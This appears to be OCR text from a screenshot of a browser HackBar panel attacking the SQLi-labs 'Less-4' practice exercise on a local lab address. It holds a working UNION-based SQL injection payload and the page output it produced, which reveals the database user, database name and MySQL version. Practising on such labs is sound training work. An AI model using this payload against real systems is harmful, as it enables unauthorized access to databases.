 Elements HackBar 1 21
Load URL
Split URL
Execute
http://192.168.184.129:49154/Less-4/?id=-1") union
select
1,2,concat_ws(char(32,58,32),user(),database(),ver
sion())%23%23
Post data Referer User Agent
Cookies Clear All
Welcome Dhakkan
Your Login name:2
Your Password:root@localhost : security : 5.5.44-0ubuntu0.14.04.1
SQLI DUMB SERIES-4